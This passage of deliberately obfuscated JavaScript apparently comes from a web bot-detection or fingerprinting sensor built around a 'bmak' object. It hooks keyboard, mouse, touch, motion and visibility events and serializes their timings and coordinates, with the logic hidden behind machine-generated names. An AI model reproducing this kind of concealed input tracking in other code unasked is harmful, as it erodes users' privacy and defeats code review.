FJ()[HT(Pj)],'undefined')?FJ()[HT(nn)](Os,Fj,CxD):FJ()[HT(pz)](pr,nl,xPD))[fg()[XI(SO)](TM,vC(vC({})),Fj,tC)](jSD,FJ()[HT(hg)](TQ,vC(vC([])),GKD))[qM(typeof fg()[XI(lN)],PY([],[][[]]))?fg()[XI(SO)].apply(null,[TM,xN,EJ,tC]):fg()[XI(JY)](GcD,KT,Xh,PU)](hSD,FJ()[HT(hg)](TQ,VQ,GKD))[fg()[XI(SO)].call(null,TM,vJ,nl,tC)](pGD);}catch(fXX){zY.splice(Dq(P2X,OE),Infinity,dYD);}pZX(In()[NY(hl)](sI,tT));zY.pop();};var AXX=function(){zY.push(WV);var W5X=ms(arguments[fg()[XI(gh)](HC,IL,vC(vC(gh)),xE)],DN[bM])&&qM(arguments[gh],undefined)?arguments[DN[bM]]:vC([]);var L4X=ms(arguments[fg()[XI(gh)](HC,vC(OE),JY,xE)],OE)&&qM(arguments[OE],undefined)?arguments[OE]:LbD;tDX=gh;if(BkX){XF[rT()[gC(mO)](vJ,V6,hg,jj,tT)](ESD);BkX=vC({});tDX|=OE;}if(VxX){XF[rT()[gC(mO)](vJ,V6,Yg,jj,Rn)](wFX);VxX=vC([]);tDX|=JY;}if(zkX){XF[rT()[gC(mO)](vJ,V6,IL,jj,Hw)](C5X);zkX=vC(vC(m1));tDX|=nn;}if(dbD){XF[VE(typeof rT()[gC(pT)],PY([],[][[]]))?rT()[gC(KT)].apply(null,[YL,Qq,tp,xQ,lJ]):rT()[gC(mO)](vJ,V6,zg,jj,KT)](MXX);dbD=vC(vC(m1));tDX|=pz;}if(cZX){XF[rT()[gC(mO)](vJ,V6,pz,jj,vJ)](cZX);}if(vC(gbD)){try{var PbD=zY.length;var nkX=vC({});trD=PY(trD,J7()[IY(gh)](zS,r0,sFD,OE,gj,jE));if(vC(vC(XF[VE(typeof In()[NY(jU)],PY('',[][[]]))?In()[NY(WI)].apply(null,[S4D,QJD]):In()[NY(kL)](Cn,r7)]))){trD=PY(trD,fg()[XI(Zl)].call(null,WA,gE,vC(vC(gh)),JS));CLD=PY(CLD,DN[vO]);}else{trD=PY(trD,VE(typeof hY()[J6(V6)],PY(VE(typeof FJ()[HT(nn)],PY('',[][[]]))?FJ()[HT(pz)].call(null,Yl,Wh,XpD):FJ()[HT(nn)](Os,xn,XX),[][[]]))?hY()[J6(OE)](dA,Dd,hd,Nn,nn):hY()[J6(r7)].apply(null,[OE,Ad,xN,Hw,wM]));CLD=PY(CLD,m2[FJ()[HT(mq)](sq,SO,Hh)]());}}catch(LRX){zY.splice(Dq(PbD,OE),Infinity,WV);trD=PY(trD,In()[NY(p9)](YU,On));CLD=PY(CLD,bV);}gbD=vC(m1);}XF[In()[NY(kL)](Cn,r7)].bmak[rT()[gC(Ad)].apply(null,[YS,nn,wl,kM,vC(vC(gh))])]=x8D();IcX=FJ()[HT(nn)].call(null,Os,gI,XX);I2X=gh;pHD=gh;ZZX=FJ()[HT(nn)](Os,tC,XX);RFX=gh;wxX=gh;f9D=FJ()[HT(nn)](Os,LL,XX);JQD=gh;d4X=gh;HFX=gh;tLD[Z7()[Dn(B8)](Rc,jG,nv)]=gh;pcX=gh;EkX=gh;jHD=VE(typeof FJ()[HT(gE)],PY([],[][[]]))?FJ()[HT(pz)].call(null,WQD,OO,lnD):FJ()[HT(nn)](Os,pT,XX);O5X=vC(vC(m1));ztD=qM(typeof FJ()[HT(pz)],PY('',[][[]]))?FJ()[HT(nn)].call(null,Os,lN,XX):FJ()[HT(pz)].call(null,w9,OO,fH);ARX=FJ()[HT(nn)](Os,vC(OE),XX);XSD=qS(OE);JkX=[];DDX=FJ()[HT(nn)](Os,Yg,XX);EKX=FJ()[HT(nn)](Os,vC(vC(gh)),XX);lSD=FJ()[HT(nn)].apply(null,[Os,hg,XX]);MKX=FJ()[HT(nn)](Os,vC({}),XX);dZX=FJ()[HT(nn)](Os,lC,XX);JxX=FJ()[HT(nn)](Os,Os,XX);cAD=FJ()[HT(nn)](Os,VQ,XX);N5X=FJ()[HT(nn)](Os,tp,XX);tmX=FJ()[HT(nn)].call(null,Os,xE,XX);XxX=qM(typeof FJ()[HT(Pn)],PY([],[][[]]))?FJ()[HT(nn)].call(null,Os,YS,XX):FJ()[HT(pz)](h5X,B8,SS);R2X=vC([]);ZcX=gh;CKX=FJ()[HT(nn)](Os,jq,XX);gRX=FJ()[HT(nn)](Os,tS,XX);hHD=qM(typeof FJ()[HT(V6)],PY('',[][[]]))?FJ()[HT(nn)](Os,zS,XX):FJ()[HT(pz)].call(null,gv,zg,YqD);C2X=FJ()[HT(nn)].call(null,Os,Gv,XX);L5X=qM(typeof FJ()[HT(fB)],'undefined')?FJ()[HT(nn)].call(null,Os,qE,XX):FJ()[HT(pz)].call(null,AA,tT,PJD);dlD=qS(OE);GXX=vC(vC(m1));TED();IrD=vC(Hm);JLD=d9(Ww,[In()[NY(Zl)](mY,pg),qS(OE)]);WZX=vC([]);XF[rT()[gC(Vq)](jE,nJ,LL,kM,hg)](function(){L4X();},DN[wl]);zY.pop();if(W5X){XqD=qS(OE);}else{XqD=gh;}};var LdD=function(BHD){zY.push(lmD);if(cZX){XF[VE(typeof rT()[gC(r7)],PY([],[][[]]))?rT()[gC(KT)](m0D,sCD,gE,QN,mO):rT()[gC(mO)](vJ,V6,rG,kn,jq)](cZX);}if(nd(BHD,gh)){BHD=gh;}cZX=XF[rT()[gC(Vq)].apply(null,[jE,nJ,dI,zM,vC(vC(OE))])](function(){var TxX=ECD();if(qM(TxX,qS(OE))){XqD=vJ;sSD=vC(m1);IdD(vC([]));}},BHD);zY.pop();};var sbD=function(F5X){zY.push(js);var ltD=FJ()[HT(bM)].apply(null,[Hg,wl,AcD]);var JAD=In()[NY(OE)](RjD,Dv);var mZX=OE;var l2X=tLD[Z7()[Dn(B8)](Ms,jG,bV)];var vcX=PTD;var rkX=[ltD,JAD,mZX,l2X,F5X[DN[bM]],vcX];var vAD=rkX[fg()[XI(UL)].apply(null,[WVD,qp,gh,tS])](m2X);var AZX;return zY.pop(),AZX=vAD,AZX;};var qbD=function(TbD){zY.push(Or);var UDX=FJ()[HT(bM)].apply(null,[Hg,tp,RI]);var nbD=In()[NY(bM)].call(null,bh,ws);var HDX=Z7()[Dn(YS)](AxD,EJ,Fj);var LtD=tLD[Z7()[Dn(B8)].call(null,bg,jG,ZY)];var HAD=PTD;var vZX=[UDX,nbD,HDX,LtD,TbD[gh],HAD];var CXX=vZX[fg()[XI(UL)](NI,OE,qE,tS)](m2X);var g2X;return zY.pop(),g2X=CXX,g2X;};var pZX=function(r5X){zY.push(ON);if(cQD){zY.pop();return;}var sKX=r5X;if(VE(typeof XF[In()[NY(kL)].apply(null,[HY,r7])][qM(typeof Z7()[Dn(vO)],PY('',[][[]]))?Z7()[Dn(GS)].apply(null,[cU,jU,qw]):Z7()[Dn(jU)].call(null,JL,Mj,vC({}))],VE(typeof rL()[cA(Ad)],PY(VE(typeof FJ()[HT(zV)],'undefined')?FJ()[HT(pz)](PFX,gh,lFD):FJ()[HT(nn)].call(null,Os,Gg,pk),[][[]]))?rL()[cA(bM)](JY,RV,zb,mU,b8,lJ):rL()[cA(JY)].call(null,lN,G,zV,qp,xE,xQ))){XF[In()[NY(kL)].apply(null,[HY,r7])][VE(typeof Z7()[Dn(wl)],PY([],[][[]]))?Z7()[Dn(jU)](Yl,Y2D,vC(vC([]))):Z7()[Dn(GS)].call(null,cU,jU,Rn)]=PY(XF[In()[NY(kL)](HY,r7)][Z7()[Dn(GS)].apply(null,[cU,jU,dI])],sKX);}else{XF[In()[NY(kL)].apply(null,[HY,r7])][VE(typeof Z7()[Dn(tT)],PY([],[][[]]))?Z7()[Dn(jU)](vjD,XTD,lN):Z7()[Dn(GS)](cU,jU,vC(vC(OE)))]=sKX;}zY.pop();};var T2X=function(KHD){w7D(KHD,OE);};var bHD=function(rcX){w7D(rcX,JY);};var PkX=function(VmX){w7D(VmX,bM);};var zAD=function(ISD){w7D(ISD,nn);};var mmX=function(TKX){WOD(TKX,DN[JY]);};var UxX=function(gDX){WOD(gDX,JY);};var LFX=function(BFX){WOD(BFX,bM);};var ttD=function(wbD){WOD(wbD,nn);};var qXX=function(FRX){YpD(FRX,bM);};var A4X=function(USD){YpD(USD,DN[OE]);};var wKX=function(nxX){krD(nxX,OE);zY.push(p8D);if(DKX&&cQD&&(VE(nxX[fg()[XI(mU)].call(null,dj,Hg,jE,QxD)],In()[NY(TQ)](fj,gh))||VE(nxX[VE(typeof In()[NY(dI)],PY('',[][[]]))?In()[NY(WI)](CcD,xRD):In()[NY(Gv)](VY,jPD)],KT))){IdD(vC({}),vC(vC(m1)),vC({}),vC({}),vC(vC({})));}zY.pop();};var ZtD=function(KAD){krD(KAD,JY);};var GmX=function(MSD){krD(MSD,bM);};var mdD=function(Q4X){zY.push(YS);try{var MZX=zY.length;var zmX=vC(Hm);var CcX=OE;if(XF[fg()[XI(YS)](OBD,tS,hd,Zl)][Q4X]){CcX=gh;GXX=vC(vC(Hm));}else if(GXX){GXX=vC(vC(m1));ddD();}UsD(CcX);}catch(Z5X){zY.splice(Dq(MZX,OE),Infinity,YS);}zY.pop();};var jrD=function(JXX,SRX){zY.push(wd);try{var LmX=zY.length;var PSD=vC(vC(m1));if(VE(SRX[In()[NY(mU)](p8,Ol)],XF[In()[NY(kL)](MP,r7)])){if(VE(JXX,JY)){GXX=vC(vC([]));}else if(VE(JXX,bM)){if(VE(XF[fg()[XI(YS)](ST,r0,vC(OE),Zl)][qM(typeof FJ()[HT(gY)],PY('',[][[]]))?FJ()[HT(LkD)].apply(null,[Ad,Nn,wk]):FJ()[HT(pz)](w6,Rn,YN)],qM(typeof rT()[gC(Hg)],PY([],[][[]]))?rT()[gC(xs)](YS,W8,IL,QJD,vC(vC(OE))):rT()[gC(KT)](thD,Os,W8,MS,tS))&&GXX){GXX=vC(vC(m1));ddD();}}UsD(JXX);}}catch(kcX){zY.splice(Dq(LmX,OE),Infinity,wd);}zY.pop();};var ASD=function(B4X){MQD(B4X,OE);};var fZX=function(fFX){MQD(fFX,JY);};var xDX=function(FmX){MQD(FmX,bM);};var bAD=function(fcX){MQD(fcX,DN[OE]);};var FtD=function(CRX){MQD(CRX,dI);};var VSD=function(l4X){MQD(l4X,kL);};var Y4X=function(rHD){zY.push(jq);var MRX=rHD&&rHD[In()[NY(mU)].apply(null,[VV,Ol])]&&rHD[In()[NY(mU)].apply(null,[VV,Ol])][VE(typeof In()[NY(LkD)],'undefined')?In()[NY(WI)](GRD,DC):In()[NY(Wh)](jkD,VQ)];var cKX=MRX&&(VE(MRX[Z7()[Dn(Rz)].call(null,I3,pz,EC)](),In()[NY(NZD)].call(null,sd,jH))||VE(MRX[Z7()[Dn(Rz)].call(null,I3,pz,vC(vC({})))](),rL()[cA(rG)](vC(vC({})),QO,pz,xN,tT,UQ)));zY.pop();if(DKX&&cQD&&cKX){IdD(vC(Hm),vC([]),vC(Hm),vC(vC(Hm)));}};var FkX=function(M2X){BLD(M2X);};var qKX=function(IFX){MQD(IFX,zV);if(cQD){XqD=nn;IdD(vC([]),vC(vC(m1)),vC(vC({})));TDX=ZY;}};var hqD=function(qFX){zY.push(z5D);try{var HKX=zY.length;var wDX=vC({});if(nd(RFX,jE)&&nd(FGD,JY)&&qFX){var JKX=Dq(x8D(),XF[In()[NY(kL)](VO,r7)].bmak[rT()[gC(Ad)](YS,nn,EJ,gs,DI)]);var VkX=qS(OE),kFX=qS(OE),c5X=qS(OE);if(qFX[VE(typeof J7()[IY(CQ)],'undefined')?J7()[IY(pz)](vO,RY,R2D,m5D,Uh,tp):J7()[IY(rG)](Ad,tC,ZY,vJ,DH,Pn)]){VkX=Ns(qFX[J7()[IY(rG)](Rl,hs,ZY,vJ,DH,ZU)][VE(typeof fg()[XI(Xr)],PY('',[][[]]))?fg()[XI(JY)](WM,KT,lT,GxD):fg()[XI(NA)](OkD,vC(vC(OE)),Wh,dFD)]);kFX=Ns(qFX[J7()[IY(rG)].call(null,WI,Rn,ZY,vJ,DH,RU)][rT()[gC(xN)].apply(null,[OE,jH,qw,Uv,Gg])]);c5X=Ns(qFX[qM(typeof J7()[IY(nn)],'undefined')?J7()[IY(rG)](jU,vC(gh),ZY,vJ,DH,jU):J7()[IY(pz)](bM,vC([]),s9,Fl,lND,vC(vC([])))][In()[NY(lv)](XTD,GS)]);}var OtD=qS(OE),vbD=qS(OE),WkX=qS(OE);if(qFX[Z7()[Dn(zG)](ql,pA,JT)]){OtD=Ns(qFX[Z7()[Dn(zG)](ql,pA,vC(vC(gh)))][fg()[XI(NA)].call(null,OkD,ZY,vC({}),dFD)]);vbD=Ns(qFX[Z7()[Dn(zG)].call(null,ql,pA,lT)][rT()[gC(xN)](OE,jH,lN,Uv,dI)]);WkX=Ns(qFX[Z7()[Dn(zG)].apply(null,[ql,pA,zg])][In()[NY(lv)](XTD,GS)]);}var I4X=qS(OE),bXX=qS(OE),nRX=OE;if(qFX[VE(typeof hY()[J6(Hw)],'undefined')?hY()[J6(OE)].apply(null,[FM,WI,jE,gY,CQ]):hY()[J6(JT)].call(null,vJ,qp,lC,vC(gh),dcD)]){I4X=Ns(qFX[hY()[J6(JT)].apply(null,[vJ,qp,WI,Rl,dcD])][VE(typeof Z7()[Dn(mG)],'undefined')?Z7()[Dn(jU)](Z5D,nJ,vC(gh)):Z7()[Dn(sq)](WQ,ZU,vC(vC({})))]);bXX=Ns(qFX[hY()[J6(JT)](vJ,qp,KT,Xh,dcD)][rL()[cA(mO)].call(null,mO,VfD,nn,Gv,vO,Rn)]);nRX=Ns(qFX[hY()[J6(JT)].call(null,vJ,qp,nv,k8,dcD)][FJ()[HT(TV)](xs,vC({}),d8)]);}var VXX=(VE(typeof FJ()[HT(lJ)],'undefined')?FJ()[HT(pz)].call(null,Gl,lJ,MH):FJ()[HT(nn)].call(null,Os,N0,TDD))[fg()[XI(SO)].call(null,cb,bM,W8,tC)](RFX,Z7()[Dn(lT)](QfD,DC,lJ))[fg()[XI(SO)](cb,XM,vC(vC({})),tC)](JKX,qM(typeof Z7()[Dn(dY)],PY([],[][[]]))?Z7()[Dn(lT)](QfD,DC,OO):Z7()[Dn(jU)].apply(null,[nn,b3,Td]))[fg()[XI(SO)].call(null,cb,hg,Gg,tC)](VkX,qM(typeof Z7()[Dn(w9)],PY('',[][[]]))?Z7()[Dn(lT)](QfD,DC,vC(vC(OE))):Z7()[Dn(jU)](dnD,gE,gI))[fg()[XI(SO)].call(null,cb,Vn,xs,tC)](kFX,Z7()[Dn(lT)].apply(null,[QfD,DC,Pn]))[qM(typeof fg()[XI(xWD)],'undefined')?fg()[XI(SO)](cb,lJ,bM,tC):fg()[XI(JY)].apply(null,[f8D,EC,tC,Od])](c5X,Z7()[Dn(lT)].call(null,QfD,DC,jU))[fg()[XI(SO)].call(null,cb,RQ,V6,tC)](OtD,Z7()[Dn(lT)](QfD,DC,xE))[fg()[XI(SO)](cb,vC([]),vC(OE),tC)](vbD,Z7()[Dn(lT)](QfD,DC,rG))[fg()[XI(SO)](cb,zg,tC,tC)](WkX,Z7()[Dn(lT)].call(null,QfD,DC,gY))[fg()[XI(SO)].call(null,cb,vC(vC(gh)),vC(gh),tC)](I4X,Z7()[Dn(lT)].call(null,QfD,DC,HV))[fg()[XI(SO)](cb,vC(vC(gh)),Rn,tC)](bXX,Z7()[Dn(lT)].call(null,QfD,DC,lN))[fg()[XI(SO)](cb,Hg,nn,tC)](nRX);if(vd(typeof qFX[Z7()[Dn(DC)](kn,qw,Rl)],VE(typeof In()[NY(SO)],PY([],[][[]]))?In()[NY(WI)](vI,sRD):In()[NY(vJ)](dgD,Zl))&&VE(qFX[Z7()[Dn(DC)](kn,qw,Rl)],vC(Hm)))VXX=FJ()[HT(nn)].call(null,Os,nn,TDD)[fg()[XI(SO)](cb,ZS,tp,tC)](VXX,VE(typeof fg()[XI(bB)],'undefined')?fg()[XI(JY)].apply(null,[V9,RY,vC(vC([])),FQ]):fg()[XI(VQ)].call(null,wq,ZY,Os,I2D));ZZX=FJ()[HT(nn)](Os,rG,TDD)[fg()[XI(SO)].apply(null,[cb,vC(vC({})),xE,tC])](PY(ZZX,VXX),FJ()[HT(hg)](TQ,IL,SSD));bdD+=JKX;wxX=PY(PY(wxX,RFX),JKX);RFX++;}if(cQD&&ms(RFX,OE)&&nd(EkX,OE)){XqD=YS;IdD(vC(Hm));EkX++;}FGD++;}catch(XkX){zY.splice(Dq(HKX,OE),Infinity,z5D);}zY.pop();};var HvD=function(zXX){zY.push(bT);try{var hXX=zY.length;var fRX=vC({});if(nd(I2X,CxX)&&nd(SBD,JY)&&zXX){var btD=Dq(x8D(),XF[In()[NY(kL)](nO,r7)].bmak[VE(typeof rT()[gC(vJ)],'undefined')?rT()[gC(KT)](CMD,j9,pT,NA,vC(gh)):rT()[gC(Ad)].apply(null,[YS,nn,r7,WL,W8])]);var l5X=Ns(zXX[Z7()[Dn(sq)].call(null,lB,ZU,vC(vC(gh)))]);var M5X=Ns(zXX[rL()[cA(mO)](OE,mL,nn,b8,Ad,Rn)]);var KbD=Ns(zXX[VE(typeof FJ()[HT(gh)],'undefined')?FJ()[HT(pz)](DS,vC(vC(gh)),JgD):FJ()[HT(TV)].apply(null,[xs,DY,S])]);var j4X=(VE(typeof FJ()[HT(XM)],PY('',[][[]]))?FJ()[HT(pz)](VG,F0,Ag):FJ()[HT(nn)](Os,OE,YSD))[fg()[XI(SO)](pU,Rl,r7,tC)](I2X,Z7()[Dn(lT)].call(null,wB,DC,vC({})))[fg()[XI(SO)](pU,tC,vO,tC)](btD,qM(typeof Z7()[Dn(fs)],'undefined')?Z7()[Dn(lT)].apply(null,[wB,DC,vC(vC([]))]):Z7()[Dn(jU)](c0D,qjD,DI))[fg()[XI(SO)].apply(null,[pU,zS,zg,tC])](l5X,Z7()[Dn(lT)].call(null,wB,DC,qw))[qM(typeof fg()[XI(V6)],PY([],[][[]]))?fg()[XI(SO)].apply(null,[pU,UL,r7,tC]):fg()[XI(JY)](RWD,JY,vC(gh),ExX)](M5X,Z7()[Dn(lT)](wB,DC,gE))[fg()[XI(SO)](pU,Pn,DC,tC)](KbD);if(qM(typeof zXX[VE(typeof Z7()[Dn(Ol)],PY([],[][[]]))?Z7()[Dn(jU)](pfD,As,Xh):Z7()[Dn(DC)](I7,qw,HV)],qM(typeof In()[NY(RU)],PY([],[][[]]))?In()[NY(vJ)].apply(null,[KcD,Zl]):In()[NY(WI)].call(null,CwD,CND))&&VE(zXX[Z7()[Dn(DC)](I7,qw,F0)],vC(vC(m1))))j4X=(VE(typeof FJ()[HT(DY)],'undefined')?FJ()[HT(pz)](Ts,rz,CV):FJ()[HT(nn)](Os,SO,YSD))[VE(typeof fg()[XI(f6)],PY([],[][[]]))?fg()[XI(JY)].call(null,ZQD,N0,vC(vC({})),VH):fg()[XI(SO)](pU,DY,ZU,tC)](j4X,fg()[XI(VQ)](b2D,vC(OE),vC(gh),I2D));IcX=(qM(typeof FJ()[HT(mV)],PY('',[][[]]))?FJ()[HT(nn)].apply(null,[Os,Hg,YSD]):FJ()[HT(pz)](NZD,Wh,pV))[fg()[XI(SO)](pU,nl,dI,tC)](PY(IcX,j4X),VE(typeof FJ()[HT(z5D)],PY('',[][[]]))?FJ()[HT(pz)](q9,jE,WM):FJ()[HT(hg)].call(null,TQ,OE,m0D));bdD+=btD;pHD=PY(PY(pHD,I2X),btD);I2X++;}if(cQD&&ms(I2X,OE)&&nd(pcX,OE)){XqD=zV;IdD(vC({}));pcX++;}SBD++;}catch(OxX){zY.splice(Dq(hXX,OE),Infinity,bT);}zY.pop();};var ktD=function(){var QZX=function(cxX){zY.push(jkD);try{var UAD=zY.length;var skX=vC(vC(m1));JLD=cxX[fg()[XI(Zz)].call(null,Cz,Wh,vO,LL)]||FJ()[HT(nn)](Os,Cd,VV);if(qM(JLD,VE(typeof FJ()[HT(wl)],PY([],[][[]]))?FJ()[HT(pz)](SL,DC,jL):FJ()[HT(nn)].call(null,Os,EJ,VV))){JLD=XF[In()[NY(tT)](ss,HV)][rT()[gC(UL)].apply(null,[kL,RL,xE,bh,rz])](JLD);}WZX=vC(vC([]));var s2X=DN[bM];var j5X=nn;var IXX=XF[In()[NY(Vv)](F8,F0)](function(){zY.push(Pq);var FFX=new (XF[rT()[gC(Xh)](Pn,s9,ZS,K6,vC(vC({})))])(FJ()[HT(jZD)](mU,wl,GU),d9(Ww,[fg()[XI(Zz)].call(null,IJ,Td,Pn,LL),FJ()[HT(jZD)].apply(null,[mU,vC(vC({})),GU])]));XF[In()[NY(kL)](SY,r7)][fg()[XI(Dt)](U6,Xh,B8,p9)](FFX);s2X++;if(Dp(s2X,j5X)){XF[Z7()[Dn(On)].apply(null,[Yj,nq,bM])](IXX);}zY.pop();},js);}catch(UkX){zY.splice(Dq(UAD,OE),Infinity,jkD);WZX=vC(Hm);JLD=FJ()[HT(EJ)].call(null,ZS,VQ,qY);}zY.pop();};zY.push(Q9);if(vC(XcX)){try{var mxX=zY.length;var f4X=vC([]);trD=PY(trD,In()[NY(HU)](dO,TV));if(vC(vC(XF[qM(typeof fg()[XI(IL)],PY([],[][[]]))?fg()[XI(YS)](Jz,vC(vC(gh)),lN,Zl):fg()[XI(JY)].call(null,WQD,kL,bM,vjD)]))){trD=PY(trD,fg()[XI(Zl)].call(null,b2D,Ol,YS,JS));CLD*=RQ;}else{trD=PY(trD,hY()[J6(r7)](OE,Ad,tp,DC,rg));CLD*=DN[Rl];}}catch(qmX){zY.splice(Dq(mxX,OE),Infinity,Q9);trD=PY(trD,In()[NY(p9)](Qz,On));CLD*=US;}XcX=vC(vC(Hm));}lvD();XF[qM(typeof In()[NY(LkD)],PY('',[][[]]))?In()[NY(Vv)](gn,F0):In()[NY(WI)](RV,PJD)](function(){lvD();},m2[hY()[J6(rz)].call(null,zV,Jq,LL,tC,zJ)]());if(U4X&&XF[In()[NY(kL)](ZT,r7)][FJ()[HT(V9)].apply(null,[nl,bV,jJ])]){XF[In()[NY(kL)].apply(null,[ZT,r7])][FJ()[HT(V9)](nl,vC(vC([])),jJ)](Z7()[Dn(Zl)](UT,LkD,wl),QZX,vC(vC(Hm)));}if(XF[fg()[XI(YS)].call(null,Jz,Rn,WI,Zl)][qM(typeof FJ()[HT(mU)],PY([],[][[]]))?FJ()[HT(V9)].call(null,nl,vC(vC(gh)),jJ):FJ()[HT(pz)](qvD,zS,c2D)]){XF[qM(typeof fg()[XI(zS)],PY('',[][[]]))?fg()[XI(YS)].call(null,Jz,Vn,Gv,Zl):fg()[XI(JY)].call(null,b6D,Rl,EJ,Yr)][FJ()[HT(V9)].call(null,nl,vC(OE),jJ)](In()[NY(JS)](cj,Qr),T2X,vC(vC(Hm)));XF[fg()[XI(YS)](Jz,vC(vC([])),vC([]),Zl)][FJ()[HT(V9)].apply(null,[nl,gY,jJ])](fg()[XI(HU)](Kn,VQ,SO,NA),bHD,vC(vC([])));XF[qM(typeof fg()[XI(TV)],'undefined')?fg()[XI(YS)].apply(null,[Jz,vC(OE),EJ,Zl]):fg()[XI(JY)].call(null,qcD,lC,hs,QZD)][FJ()[HT(V9)](nl,Pn,jJ)](qM(typeof Z7()[Dn(dI)],'undefined')?Z7()[Dn(p9)](x6,Zz,kL):Z7()[Dn(jU)](xl,vS,qw),PkX,vC(vC({})));XF[fg()[XI(YS)].apply(null,[Jz,lC,zS,Zl])][FJ()[HT(V9)](nl,vC(OE),jJ)](rT()[gC(HV)](Pn,Ad,hd,If,r0),zAD,vC(vC(Hm)));XF[fg()[XI(YS)](Jz,EJ,dI,Zl)][VE(typeof FJ()[HT(Td)],PY('',[][[]]))?FJ()[HT(pz)].call(null,lND,rG,wmX):FJ()[HT(V9)](nl,EJ,jJ)](Z7()[Dn(pA)](Y7,Yd,Os),mmX,vC(vC({})));XF[fg()[XI(YS)](Jz,k8,zS,Zl)][FJ()[HT(V9)](nl,ZS,jJ)](hY()[J6(N0)].call(null,kL,RQ,DI,Yg,GE),UxX,vC(vC(Hm)));XF[fg()[XI(YS)](Jz,bM,vC(vC(OE)),Zl)][qM(typeof FJ()[HT(Uh)],PY([],[][[]]))?FJ()[HT(V9)](nl,vC({}),jJ):FJ()[HT(pz)](R2D,zV,tp)](In()[NY(fB)].apply(null,[sn,Rn]),LFX,vC(vC(Hm)));XF[fg()[XI(YS)](Jz,vC({}),Nn,Zl)][VE(typeof FJ()[HT(RU)],'undefined')?FJ()[HT(pz)].call(null,bB,Td,wd):FJ()[HT(V9)](nl,SO,jJ)](fg()[XI(Vv)](XE,OO,IL,NZD),ttD,vC(m1));XF[fg()[XI(YS)](Jz,Nn,Os,Zl)][FJ()[HT(V9)].apply(null,[nl,r7,jJ])](FJ()[HT(QfD)](Qr,vC([]),Z0),qXX,vC(vC([])));XF[fg()[XI(YS)].apply(null,[Jz,pT,lN,Zl])][FJ()[HT(V9)].apply(null,[nl,RQ,jJ])](Z7()[Dn(Uh)](nI,BB,lC),A4X,vC(m1));XF[fg()[XI(YS)](Jz,EJ,Ad,Zl)][FJ()[HT(V9)](nl,xn,jJ)](In()[NY(mq)](MO,NJ),wKX,vC(vC(Hm)));XF[VE(typeof fg()[XI(ZS)],PY('',[][[]]))?fg()[XI(JY)].call(null,DY,lT,qw,ZFD):fg()[XI(YS)].call(null,Jz,qE,lJ,Zl)][FJ()[HT(V9)](nl,ZS,jJ)](Z7()[Dn(I2D)](DU,dI,KT),ZtD,vC(vC(Hm)));XF[VE(typeof fg()[XI(Yr)],PY([],[][[]]))?fg()[XI(JY)].apply(null,[vKD,Hg,vC(OE),XH]):fg()[XI(YS)](Jz,hg,Cd,Zl)][FJ()[HT(V9)](nl,vJ,jJ)](VE(typeof In()[NY(HV)],PY([],[][[]]))?In()[NY(WI)].call(null,xOD,Pr):In()[NY(LkD)].apply(null,[C8,MM]),GmX,vC(vC([])));if(DKX){XF[qM(typeof fg()[XI(MM)],'undefined')?fg()[XI(YS)](Jz,vC(vC({})),Gv,Zl):fg()[XI(JY)](JG,qE,RU,fd)][VE(typeof FJ()[HT(Vp)],'undefined')?FJ()[HT(pz)](QGD,vC([]),lxD):FJ()[HT(V9)](nl,gE,jJ)](hY()[J6(IL)](kL,xQ,rG,b8,t7),ASD,vC(vC([])));XF[fg()[XI(YS)](Jz,zg,DY,Zl)][FJ()[HT(V9)](nl,xn,jJ)](J7()[IY(DY)].apply(null,[jE,xn,AQ,kL,lh,jU]),xDX,vC(m1));XF[fg()[XI(YS)](Jz,Wh,UL,Zl)][FJ()[HT(V9)].apply(null,[nl,rz,jJ])](qM(typeof rL()[cA(V6)],PY([],[][[]]))?rL()[cA(DY)](pT,IC,nn,B8,qp,gh):rL()[cA(bM)](jU,m0D,t3D,gY,r7,DI),Y4X,vC(vC([])));XF[fg()[XI(YS)].call(null,Jz,DI,vC(vC([])),Zl)][FJ()[HT(V9)].call(null,nl,Ol,jJ)](In()[NY(NZD)].call(null,mg,jH),FkX,vC(vC({})));WmD(AX,[]);XF[fg()[XI(YS)].apply(null,[Jz,pT,lC,Zl])][qM(typeof FJ()[HT(r0)],'undefined')?FJ()[HT(V9)].apply(null,[nl,hg,jJ]):FJ()[HT(pz)](BA,OO,vJ)](VE(typeof Z7()[Dn(IG)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,Nn,NXD,vC(vC(gh))):Z7()[Dn(bB)].apply(null,[fE,tS,zV]),bAD,vC(vC({})));XF[fg()[XI(YS)](Jz,gE,xN,Zl)][FJ()[HT(V9)](nl,xn,jJ)](FJ()[HT(Rp)].call(null,LL,EJ,t7),FtD,vC(vC(Hm)));if(XF[FJ()[HT(qw)](On,vO,cRD)]&&XF[rL()[cA(xs)].apply(null,[vC(vC(gh)),GE,zV,r7,Gg,MJD])]&&XF[rL()[cA(xs)].apply(null,[ZS,GE,zV,HV,Vq,MJD])][qM(typeof FJ()[HT(Up)],PY([],[][[]]))?FJ()[HT(Gd)](xN,Ad,p0):FJ()[HT(pz)].call(null,wb,r7,GB)]){var VAD=XF[FJ()[HT(qw)](On,V6,cRD)][fg()[XI(I3)](Mg,ZS,vC(gh),w9)](b2X);if(vC(VAD)){VAD=XF[rL()[cA(xs)](gh,GE,zV,LL,KT,MJD)][qM(typeof FJ()[HT(DY)],PY([],[][[]]))?FJ()[HT(Gd)](xN,OO,p0):FJ()[HT(pz)].call(null,lnD,XM,Kd)]();XF[FJ()[HT(qw)](On,nn,cRD)][VE(typeof Z7()[Dn(Yr)],'undefined')?Z7()[Dn(jU)](jkD,XZD,WI):Z7()[Dn(bV)](kT,Pn,xs)](b2X,VAD);}}}if(jpD){XF[qM(typeof fg()[XI(Qr)],PY([],[][[]]))?fg()[XI(YS)](Jz,gE,vC(vC(gh)),Zl):fg()[XI(JY)](hzD,Vn,vC(vC(gh)),SS)][FJ()[HT(V9)](nl,IL,jJ)](Z7()[Dn(ws)].call(null,mh,PfD,vC(gh)),VSD,vC(vC({})));XF[VE(typeof fg()[XI(jZD)],PY('',[][[]]))?fg()[XI(JY)].call(null,xA,gE,lJ,nH):fg()[XI(YS)](Jz,Vn,OE,Zl)][FJ()[HT(V9)](nl,HV,jJ)](FJ()[HT(xl)](JY,vJ,CM),fZX,vC(vC([])));XF[fg()[XI(YS)](Jz,UL,jq,Zl)][qM(typeof FJ()[HT(RQ)],PY([],[][[]]))?FJ()[HT(V9)](nl,Cd,jJ):FJ()[HT(pz)].apply(null,[Zr,vC(vC(gh)),m8D])](Z7()[Dn(SO)].apply(null,[E6,xN,tS]),qKX,vC(m1));}}else 